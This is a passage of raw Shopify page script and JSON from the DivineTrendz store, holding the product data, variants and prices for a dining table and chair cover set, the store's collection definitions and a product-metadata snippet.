start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-05-30T17:43:57+05:30","created_at":"2024-05-30T17:44:03+05:30","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","tags":["__label:New","dining table \u0026 chair covers","dining table chair cover 6 seater cotton","dining table chairs cover","Dining table cloth","Dining table cover","dining table runner","dining tcenter table coversable chairs cover","New","side table covers cloth","study table covers","T10","table cover","Table cover 6 seater","table cover cloth designs","table cover cloth handmade","table cover cloth near me","table cover cloth online india","table runner"],"price":179800,"price_min":179800,"price_max":309800,"available":true,"price_varies":true,"compare_at_price":359600,"compare_at_price_min":359600,"compare_at_price_max":619600,"compare_at_price_varies":true,"variants":[{"id":46208605159659,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT121-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605192427,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT121-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605225195,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT121-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605257963,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT121-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605290731,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT121-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605323499,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT121-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605356267,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT121-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605389035,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT121-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605421803,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT121-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243","\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243","\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243","\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_3.jpg?v=1717071243"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243","options":["Quality (GSM)","Chair Cover","Table Cover"],"media":[{"alt":"Daisy Delight Dining Table Chair Covers","id":34635596529899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243","width":600},{"alt":"Daisy Delight Elastic Dining Set Cover","id":34635596562667,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243","width":600},{"alt":"Daisy Delight Elastic Design Covers","id":34635596595435,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243","width":600},{"alt":"Daisy Delight Dining Table Chair Cover 6 Seater","id":34635596628203,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_3.jpg?v=1717071243"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_3.jpg?v=1717071243","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-19T17:50:51+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-20T17:51:11+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-16T19:28:57+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2026-01-16T19:44:22+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-16T20:16:50+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-20T17:51:11+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
